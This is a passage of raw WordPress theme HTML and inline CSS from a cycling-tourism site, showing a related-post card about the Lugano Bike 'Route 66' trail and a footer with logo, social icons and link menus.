						class="td-image-wrap td_block_wrap tdb_module_img tdb_module_img_0 tdi_113 td-animation-stack " 
						 data-td-block-uid="tdi_113"  
						data-tdb-module-template-class="_0" 
						title="Legendary trail Route 66: Lugano Bike" 
						>
<style>.tdi_113{margin-bottom:0px!important}</style>
<style>.tdb_module_img{display:block;position:relative;margin:0;transform:translateZ(0)}.tdb_module_img .entry-thumb{z-index:-1}.tdb_module_img img{display:block;width:100%}.tdb_module_img .td-video-play-ico{z-index:12}.tdb_module_img_0{height:0;padding-bottom:120px}.tdb_module_img_0 img{position:absolute;width:100%;height:100%;object-fit:cover}.tdb_module_img_0,html:not([class*='ie']) .tdb_module_img_0:before,html:not([class*='ie']) .tdb_module_img_0:after,.tdb_module_img_0 .td-element-style,.tdb_module_img_0 img{border-radius:6px 0 0 6px}.tdb_module_img_0 .td-video-play-ico{display:none;top:50%;bottom:auto;left:50%;right:auto;transform:translate(-50%,-50%);box-shadow:0px 0px 6px 0px rgba(0,0,0,0.4)}html:not([class*='ie']) .tdb_module_img_0:hover:before{opacity:0}</style><img fetchpriority="high" decoding="async" class="entry-thumb" src="[data-uri]" alt="Capanna Monte Bar in Lugano Bike" title="Capanna Monte Bar, Mountainbiker Paar" data-type="image_tag" data-img-url="https://alpe-adria-cycling.com/wp-content/uploads/2021/06/Ticino-696x465.jpg"  width="696" height="465" /></a></div></div><div class="vc_column tdi_115  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_115{vertical-align:baseline}.tdi_115>.wpb_wrapper,.tdi_115>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_115>.wpb_wrapper>.tdc-elements{width:100%}.tdi_115>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_115>.wpb_wrapper{width:100%;height:100%}.tdi_115{padding-top:10px!important;padding-right:10px!important;padding-bottom:10px!important;padding-left:10px!important;border-color:var(--cs-shadow)!important;border-radius:0 6px 6px 0!important;border-style:solid!important;border-width:1px 1px 1px 0px!important;position:relative}</style>
<div class="tdi_114_rand_style td-element-style" ><style>.tdi_114_rand_style{border-radius:0 6px 6px 0!important}</style></div><div class="wpb_wrapper" ><h3  class="td_block_wrap tdb_module_title tdb_module_title_0 tdi_116"  data-td-block-uid="tdi_116" >
<style>.tdi_116{margin-bottom:0px!important}</style>
<style>.tdb_module_title{display:block;position:relative;margin:0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:21px;font-weight:400;line-height:1.2}.tdb_module_title a{transform:translateZ(0);transition:box-shadow 0.2s ease;-webkit-transition:box-shadow 0.2s ease}.tdb_module_title .tdb-module-title-excl{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);color:#fff;background-color:#ff0000;padding:4px 8px 2px;margin-right:8px;font-size:14px;font-weight:500;line-height:1;vertical-align:middle}.tdb_module_title .td-element-style{z-index:-1}.tdb_module_title_0{text-align:left;font-family:var(--sans-serif)!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdb_module_title_0:hover a{box-shadow:inset 0 -1px 0 0 var(--cs-blue);color:var(--cs-blue)}.tdb_module_title_0 a{color:var(--cs-black)}</style><a href="https://alpe-adria-cycling.com/lugano-bike/9441/" title="Legendary trail Route 66: Lugano Bike">Legendary trail Route 66: Lugano Bike</a></h3></div></div></div></div></div></div><div class="printfriendly pf-button pf-button-content pf-alignright"><a href="#" rel="nofollow" onClick="window.print(); return false;" title="Printer Friendly, PDF & Email"><img decoding="async" class="pf-button-img" src="https://cdn.printfriendly.com/buttons/printfriendly-pdf-email-button-md.png" alt="Print Friendly, PDF & Email" style="width: 194px;height: 30px;"  /></a></div></div>            </div>
        </div>
        
    <div class="td-footer-template-wrap" style="position: relative;  display:none;">
                <div class="td-footer-wrap ">
            <div id="tdi_117" class="tdc-zone"><div class="tdc_zone tdi_118  wpb_row td-pb-row"  >
<style scoped>.tdi_118{min-height:0}</style><div id="tdi_119" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_120  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_120,.tdi_120 .tdc-columns{min-height:0}.tdi_120,.tdi_120 .tdc-columns{display:block}.tdi_120 .tdc-columns{width:100%}.tdi_120:before,.tdi_120:after{display:table}.tdi_120{padding-top:60px!important;padding-bottom:60px!important;position:relative}.tdi_120 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_120{padding-top:40px!important;padding-bottom:40px!important}}@media (max-width:767px){.tdi_120{padding-top:40px!important;padding-bottom:40px!important}}</style>
<div class="tdi_119_rand_style td-element-style" ><style>.tdi_119_rand_style{background-color:var(--cs-white)!important}</style></div><div class="vc_column tdi_122  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_122{vertical-align:baseline}.tdi_122>.wpb_wrapper,.tdi_122>.wpb_wrapper>.tdc-elements{display:block}.tdi_122>.wpb_wrapper>.tdc-elements{width:100%}.tdi_122>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_122>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_122{margin-bottom:20px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_123 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_123" >
<style>.tdi_123{margin-bottom:20px!important}</style>
<style>.tdi_123 .tdb-logo-a,.tdi_123 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_123 .tdb-logo-svg-wrap{max-width:40px;display:block}.tdi_123 .tdb-logo-svg-wrap svg{width:40px!important;height:auto}.tdi_123 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_123 .tdb-logo-img-wrap{display:block}.tdi_123 .tdb-logo-text-tagline{margin-top:0;margin-left:4px;display:block;color:var(--cs-black);font-family:var(--sans-serif)!important;font-size:22px!important;line-height:1!important;font-weight:600!important;letter-spacing:0.2px!important;}.tdi_123 .tdb-logo-text-title{display:block;color:var(--cs-black);font-family:var(--sans-serif)!important;font-size:22px!important;line-height:1!important;font-weight:600!important;letter-spacing:0.2px!important;}.tdi_123 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:flex-start}.tdi_123 .tdb-logo-icon{top:0px;display:block}.tdi_123 .tdb-logo-svg-wrap>*{fill:var(--cs-blue)}.tdi_123 .tdb-logo-a:hover .tdb-logo-svg-wrap>*{fill:var(--cs-blue)}.tdi_123 .tdb-logo-a:hover .tdb-logo-text-title{color:var(--cs-blue);background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_123 .tdb-logo-a:hover .tdb-logo-text-tagline{color:var(--cs-blue);background:none;-webkit-text-fill-color:initial;background-position:center center}@media (min-width:768px) and (max-width:1018px){.tdi_123 .tdb-logo-svg-wrap{max-width:30px}.tdi_123 .tdb-logo-svg-wrap svg{width:30px!important;height:auto}.tdi_123 .tdb-logo-text-title{font-size:20px!important;}.tdi_123 .tdb-logo-text-tagline{font-size:20px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://alpe-adria-cycling.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg id="uuid-39f25e93-9b95-4755-bd4f-46b63cdf1d4b" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 536.83 451">
  <g id="uuid-283f0d97-48cb-4d79-9e6b-24194934cba4" data-name="Layer 2">
    <path d="m225.5,451c-45.2,0-88.8-13.32-126.09-38.52-36.38-24.58-64.62-58.88-81.68-99.2C5.96,285.47,0,255.93,0,225.5c0-45.19,13.32-88.79,38.52-126.09,24.58-36.38,58.88-64.62,99.2-81.68C165.53,5.96,195.06,0,225.49,0c24.96,0,49.46,4.05,72.86,12.03,1.07-.5,2.12-.96,3.17-1.41,12.84-5.43,26.47-8.19,40.51-8.19h194.8v36h-86.64v189.62c.16,1.83.28,3.51.38,5.11l.03.53v.53c0,30.45-5.97,59.58-17.74,86.6-11.34,26.02-27.65,49.18-48.47,68.85-41.87,39.54-98.28,61.32-158.86,61.32h-.02Zm13.45-36.43c33.58-2.13,65.52-12.25,92.84-29.47,27.09-17.09,48.7-40.48,63.03-68.1h-155.87v97.57Zm-59.87-5.3c7.83,1.97,15.82,3.44,23.87,4.39v-96.67h-23.87v92.27ZM41.37,270.47c5.29,21.79,14.36,42.29,26.98,60.97,18.88,27.95,44.58,50.19,74.72,64.75v-159.26h-72.63l-29.07,33.54Zm367.28,10.53c2.93-11.17,4.79-22.76,5.54-34.53v-.6s0-16.2,0-16.2c-.6-6.38-1.56-11.91-2.84-16.44-1.42-4.99-3.21-8.99-5.66-12.61-1.48-2.18-3.27-4.29-5.45-6.43-2.73-2.69-6.29-5.62-11.21-9.22l-.09-.07c-12.46-9.22-27.28-14.09-42.84-14.09-6.78,0-13.49.94-19.94,2.79-6.33,1.82-12.86,2.74-19.39,2.74-12.93,0-25.58-3.59-36.59-10.39-11.05-6.83-19.85-16.52-25.45-28.03-2.8-5.75-4.74-11.82-5.79-18.12v161.2h169.7Zm-205.7,0V37.33c-8.05.96-16.04,2.43-23.88,4.4v239.27h23.88ZM71.54,114.99c-8.23,11.44-15.15,23.74-20.65,36.75-9.38,22.18-14.37,45.68-14.85,69.91l35.5-40.95v-65.72Zm71.54,85.94v-47.79l-41.42,47.79h41.42Zm259.2-50.38c2.83,1.72,5.54,3.54,8.12,5.45,1.22.9,2.49,1.84,3.8,2.84V38.44h-11.92v112.11Zm-60.23-112.11c-13.64,0-26.8,4.02-38.06,11.62-11,7.43-19.54,17.79-24.69,29.97-3.54,8.38-5.34,17.3-5.34,26.5,0,1.19.03,2.4.09,3.59.22,4.27,1.26,8.33,3.07,12.07,1.74,3.57,4.14,6.77,7.16,9.5,6.06,5.5,14.25,8.65,22.47,8.65,3.2,0,6.38-.45,9.49-1.34,9.67-2.77,19.72-4.18,29.86-4.18,6.81,0,13.56.63,20.18,1.88V38.44h-24.23Zm-234.51,100.74l35.54-40.99v-43.36c-8.15,3.94-16.02,8.47-23.51,13.53-4.08,2.75-8.11,5.72-12.02,8.84v61.98Zm131.41-47.1c2.17-15.65,7.87-30.56,16.8-43.77,2.04-3.02,4.24-5.93,6.59-8.73-7.71-1.52-15.52-2.56-23.39-3.11v55.6Z"/>
  </g>
</svg></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Cali</span><span class="tdb-logo-text-tagline">Sight</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_124 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_124" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_125 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:35px}.tdi_125 .tdm-social-item i.td-icon-linkedin,.tdi_125 .tdm-social-item i.td-icon-pinterest,.tdi_125 .tdm-social-item i.td-icon-blogger,.tdi_125 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_125 .tdm-social-item{width:35px;height:35px;margin:5px 10px 5px 0;background:rgba(0,0,0,0);border-radius:6px}.tdi_125 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_125 .tdm-social-item i,.tds-team-member2 .tdi_125.tds-social4 .tdm-social-item i{color:var(--cs-text-grey)}.tdi_125 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_125.tds-social4 .tdm-social-item-wrap:hover i{color:var(--cs-blue)}.tdi_125 .tdm-social-item-wrap:hover .tdm-social-item{background:rgba(0,0,0,0)}body .tdi_125 .tdm-social-item{border:1px solid var(--cs-grey)}body .tdi_125 .tdm-social-item-wrap:hover .tdm-social-item{border-color:var(--cs-blue)}.tdi_125 .tdm-social-text{display:none;margin-left:2px;margin-right:18px;font-family:var(--sans-serif)!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_125 .tdm-social-item{border:1px solid var(--cs-grey)}}@media (min-width:768px) and (max-width:1018px){body .tdi_125 .tdm-social-item{border:1px solid var(--cs-grey)}}@media (max-width:767px){body .tdi_125 .tdm-social-item{border:1px solid var(--cs-grey)}}</style><div class="tdm-social-wrapper tds-social4 tdi_125"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div><div class="vc_column tdi_127  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_127{vertical-align:baseline}.tdi_127>.wpb_wrapper,.tdi_127>.wpb_wrapper>.tdc-elements{display:block}.tdi_127>.wpb_wrapper>.tdc-elements{width:100%}.tdi_127>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_127>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_127{margin-bottom:20px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_128 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_128" >
<style>.tdi_128{border-color:var(--cs-shadow)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_129 .tdm-title{color:var(--cs-black)}.tdi_129 .tdm-title{font-family:var(--sans-serif)!important;font-size:20px!important;line-height:1.2!important;font-weight:600!important}@media (min-width:768px) and (max-width:1018px){.tdi_129 .tdm-title{font-size:18px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_129 "><h2 class="tdm-title tdm-title-sm">Useful Links</h2></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_130 td-blm-display-accordion td-pb-border-top cs-mobile-menu td_block_template_1 widget"  data-td-block-uid="tdi_130" >
<style>.tdi_130{margin-bottom:0px!important}</style>
<style>body .tdi_130 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_130 ul li a{justify-content:flex-start}body .tdi_130 .td-blm-menu-item-txt{flex-grow:1}body .tdi_130 ul li{margin-bottom:5px}body .tdi_130 ul li:last-child{margin-bottom:0}body .tdi_130 .sub-menu{padding-left:10px;margin:10px 0}body .tdi_130 .sub-menu li{margin-bottom:5px}body .tdi_130 .sub-menu li:last-child{margin-bottom:0}body .tdi_130 a,body .tdi_130 .td-blm-sub-icon{color:var(--cs-black)}body .tdi_130 li.current-menu-item>a,body .tdi_130 li.current-menu-ancestor>a,body .tdi_130 li.current-category-ancestor>a,body .tdi_130 li.current-page-ancestor>a,body .tdi_130 a:hover,body .tdi_130 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_130 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_130 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_130 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_130 a:hover>.td-blm-sub-icon{color:var(--cs-blue)}body .tdi_130 .sub-menu a,body .tdi_130 .sub-menu .td-blm-sub-icon{color:var(--cs-black)}body .tdi_130 .sub-menu li.current-menu-item>a,body .tdi_130 .sub-menu li.current-menu-ancestor>a,body .tdi_130 .sub-menu li.current-category-ancestor>a,body .tdi_130 .sub-menu li.current-page-ancestor>a,body .tdi_130 .sub-menu a:hover,body .tdi_130 .sub-menu li.current-menu-item>a>.td-blm-sub-icon,body .tdi_130 .sub-menu li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_130 .sub-menu li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_130 .sub-menu li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_130 .sub-menu a:hover>.td-blm-sub-icon{color:var(--cs-blue)}body .tdi_130 .td-blm-sub-icon{font-size:8px;color:var(--cs-black)}body .tdi_130 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_130 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_130 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_130 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_130 a:hover>.td-blm-sub-icon{color:var(--cs-blue)}body .tdi_130 .sub-menu .td-blm-sub-icon{color:var(--cs-black)}body .tdi_130 .sub-menu li.current-menu-item>a>.td-blm-sub-icon,body .tdi_130 .sub-menu li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_130 .sub-menu li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_130 .sub-menu li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_130 .sub-menu a:hover>.td-blm-sub-icon{color:var(--cs-blue)}body .tdi_130 li{font-family:var(--sans-serif)!important;font-size:16px!important;line-height:1.4!important}body .tdi_130 li .sub-menu li{font-family:var(--sans-serif)!important;font-size:14px!important;line-height:1.4!important}@media (min-width:768px) and (max-width:1018px){body .tdi_130 li{font-size:14px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_130 class="td_block_inner td-fix-index"><div class="menu-td-demo-custom-menu-container"><ul id="menu-td-demo-custom-menu" class="menu"><li id="menu-item-11372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11372"><a href="https://alpe-adria-cycling.com/"><span class="td-blm-menu-item-txt">Homepage</span></a></li>
<li id="menu-item-11373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11373"><a href="https://alpe-adria-cycling.com/login-register-cali_sight/"><span class="td-blm-menu-item-txt">Login or Register</span></a></li>
<li id="menu-item-11374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11374"><a href="https://alpe-adria-cycling.com/my-account-cali_sight/"><span class="td-blm-menu-item-txt">Your Account</span></a></li>
<li id="menu-item-11375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11375"><a href="https://alpe-adria-cycling.com/cali-sight-post-your-listing/"><span class="td-blm-menu-item-txt">Post Your Listing</span></a></li>
</ul></div></div></div></div></div><div class="vc_column tdi_132  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_132{vertical-align:baseline}.tdi_132>.wpb_wrapper,.tdi_132>.wpb_wrapper>.tdc-elements{display:block}.tdi_132>.wpb_wrapper>.tdc-elements{width:100%}.tdi_132>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_132>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_132{margin-bottom:20px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_133 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_133" >
<style>.tdi_133{border-color:var(--cs-shadow)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_134 .tdm-title{color:var(--cs-black)}.tdi_134 .tdm-title{font-family:var(--sans-serif)!important;font-size:20px!important;line-height:1.2!important;font-weight:600!important}@media (min-width:768px) and (max-width:1018px){.tdi_134 .tdm-title{font-size:18px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_134 "><h2 class="tdm-title tdm-title-sm">California Sights</h2></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_135 td-blm-display-accordion td-pb-border-top cs-mobile-menu td_block_template_1 widget"  data-td-block-uid="tdi_135" >
<style>.tdi_135{margin-bottom:0px!important}</style>
<style>body .tdi_135 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_135 ul li a{justify-content:flex-start}body .tdi_135 .td-blm-menu-item-txt{flex-grow:1}body .tdi_135 ul li{margin-bottom:5px}body .tdi_135 ul li:last-child{margin-bottom:0}body .tdi_135 .sub-menu{padding-left:10px;margin:10px 0}body .tdi_135 .sub-menu li{margin-bottom:5px}body .tdi_135 .sub-menu li:last-child{margin-bottom:0}body .tdi_135 a,body .tdi_135 .td-blm-sub-icon{color:var(--cs-black)}body .tdi_135 li.current-menu-item>a,body .tdi_135 li.current-menu-ancestor>a,body .tdi_135 li.current-category-ancestor>a,body .tdi_135 li.current-page-ancestor>a,body .tdi_135 a:hover,body .tdi_135 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_135 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_135 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_135 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_135 a:hover>.td-blm-sub-icon{color:var(--cs-blue)}body .tdi_135 .sub-menu a,body .tdi_135 .sub-menu .td-blm-sub-icon{color:var(--cs-black)}body .tdi_135 .sub-menu li.current-menu-item>a,body .tdi_135 .sub-menu li.current-menu-ancestor>a,body .tdi_135 .sub-menu li.current-category-ancestor>a,body .tdi_135 .sub-menu li.current-page-ancestor>a,body .tdi_135 .sub-menu a:hover,body .tdi_135 .sub-menu li.current-menu-item>a>.td-blm-sub-icon,body .tdi_135 .sub-menu li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_135 .sub-menu li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_135 .sub-menu li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_135 .sub-menu a:hover>.td-blm-sub-icon{color:var(--cs-blue)}body .tdi_135 .td-blm-sub-icon{font-size:8px;color:var(--cs-black)}body .tdi_135 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_135 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_135 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_135 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_135 a:hover>.td-blm-sub-icon{color:var(--cs-blue)}body .tdi_135 .sub-menu .td-blm-sub-icon{color:var(--cs-black)}body .tdi_135 .sub-menu li.current-menu-item>a>.td-blm-sub-icon,body .tdi_135 .sub-menu li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_135 .sub-menu li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_135 .sub-menu li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_135 .sub-menu a:hover>.td-blm-sub-icon{color:var(--cs-blue)}body .tdi_135 li{font-family:var(--sans-serif)!important;font-size:16px!important;line-height:1.4!important}body .tdi_135 li .sub-menu li{font-family:var(--sans-serif)!important;font-size:14px!important;line-height:1.4!important}@media (min-width:768px) and (max-width:1018px){body .tdi_135 li{font-size:14px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_135 class="td_block_inner td-fix-index"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="menu"><li id="menu-item-11377" class="menu-item menu-item-type-taxonomy menu-item-object-tdtax_attractions menu-item-11377"><a href="https://alpe-adria-cycling.com/tdtax_attractions/things-to-do/"><span class="td-blm-menu-item-txt">Attractions</span></a></li>
<li id="menu-item-11378" class="menu-item menu-item-type-taxonomy menu-item-object-tdtax_attractions menu-item-11378"><a href="https://alpe-adria-cycling.com/tdtax_attractions/things-to-do/tours-day-trips/"><span class="td-blm-menu-item-txt">Tours &amp; Day Trips</span></a></li>
<li id="menu-item-11379" class="menu-item menu-item-type-taxonomy menu-item-object-tdtax_attractions menu-item-11379"><a href="https://alpe-adria-cycling.com/tdtax_attractions/things-to-do/history-culture/"><span class="td-blm-menu-item-txt">History &amp; Culture</span></a></li>
<li id="menu-item-11381" class="menu-item menu-item-type-taxonomy menu-item-object-tdtax_attractions menu-item-11381"><a href="https://alpe-adria-cycling.com/tdtax_attractions/things-to-do/food-drink/"><span class="td-blm-menu-item-txt">Food &amp; Drink</span></a></li>
<li id="menu-item-11385" class="menu-item menu-item-type-taxonomy menu-item-object-tdtax_attractions menu-item-11385"><a href="https://alpe-adria-cycling.com/tdtax_attractions/things-to-do/seasonal-activities/"><span class="td-blm-menu-item-txt">Seasonal Activities</span></a></li>
</ul></div></div></div></div></div><div class="vc_column tdi_137  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_137{vertical-align:baseline}.tdi_137>.wpb_wrapper,.tdi_137>.wpb_wrapper>.tdc-elements{display:block}.tdi_137>.wpb_wrapper>.tdc-elements{width:100%}.tdi_137>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_137>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_138 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_138" >
<style>.tdi_138{border-color:var(--cs-shadow)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_139 .tdm-title{color:var(--cs-black)}.tdi_139 .tdm-title{font-family:var(--sans-serif)!important;font-size:20px!important;line-height:1.2!important;font-weight:600!important}@media (min-width:768px) and (max-width:1018px){.tdi_139 .tdm-title{font-size:18px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_139 "><h2 class="tdm-title tdm-title-sm">Read more</h2></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_140 td-blm-display-accordion td-pb-border-top cs-mobile-menu td_block_template_1 widget"  data-td-block-uid="tdi_140" >
<style>.tdi_140{margin-bottom:0px!important}</style>
<style>body .tdi_140 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_140 ul li a{justify-content:flex-start}body .tdi_140 .td-blm-menu-item-txt{flex-grow:1}body .tdi_140 ul li{margin-bottom:5px}body .tdi_140 ul li:last-child{margin-bottom:0}body .tdi_140 .sub-menu{padding-left:10px;margin:10px 0}body .tdi_140 .sub-menu li{margin-bottom:5px}body .tdi_140 .sub-menu li:last-child{margin-bottom:0}body .tdi_140 a,body .tdi_140 .td-blm-sub-icon{color:var(--cs-black)}body .tdi_140 li.current-menu-item>a,body .tdi_140 li.current-menu-ancestor>a,body .tdi_140 li.current-category-ancestor>a,body .tdi_140 li.current-page-ancestor>a,body .tdi_140 a:hover,body .tdi_140 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_140 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_140 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_140 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_140 a:hover>.td-blm-sub-icon{color:var(--cs-blue)}body .tdi_140 .sub-menu a,body .tdi_140 .sub-menu .td-blm-sub-icon{color:var(--cs-black)}body .tdi_140 .sub-menu li.current-menu-item>a,body .tdi_140 .sub-menu li.current-menu-ancestor>a,body .tdi_140 .sub-menu li.current-category-ancestor>a,body .tdi_140 .sub-menu li.current-page-ancestor>a,body .tdi_140 .sub-menu a:hover,body .tdi_140 .sub-menu li.current-menu-item>a>.td-blm-sub-icon,body .tdi_140 .sub-menu li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_140 .sub-menu li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_140 .sub-menu li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_140 .sub-menu a:hover>.td-blm-sub-icon{color:var(--cs-blue)}body .tdi_140 .td-blm-sub-icon{font-size:8px;color:var(--cs-black)}body .tdi_140 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_140 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_140 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_140 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_140 a:hover>.td-blm-sub-icon{color:var(--cs-blue)}body .tdi_140 .sub-menu .td-blm-sub-icon{color:var(--cs-black)}body .tdi_140 .sub-menu li.current-menu-item>a>.td-blm-sub-icon,body .tdi_140 .sub-menu li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_140 .sub-menu li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_140 .sub-menu li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_140 .sub-menu a:hover>.td-blm-sub-icon{color:var(--cs-blue)}body .tdi_140 li{font-family:var(--sans-serif)!important;font-size:16px!important;line-height:1.4!important}body .tdi_140 li .sub-menu li{font-family:var(--sans-serif)!important;font-size:14px!important;line-height:1.4!important}@media (min-width:768px) and (max-width:1018px){body .tdi_140 li{font-size:14px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_140 class="td_block_inner td-fix-index"><div class="menu-td-demo-footer-menu-extra-container"><ul id="menu-td-demo-footer-menu-extra" class="menu"><li id="menu-item-11386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11386"><a href="https://alpe-adria-cycling.com/category/blog/"><span class="td-blm-menu-item-txt">Blog</span></a></li>
<li id="menu-item-11387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11387"><a href="https://alpe-adria-cycling.com/category/blog/advice/"><span class="td-blm-menu-item-txt">Advice</span></a></li>
<li id="menu-item-11388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11388"><a href="https://alpe-adria-cycling.com/category/blog/exploration/"><span class="td-blm-menu-item-txt">Exploration</span></a></li>
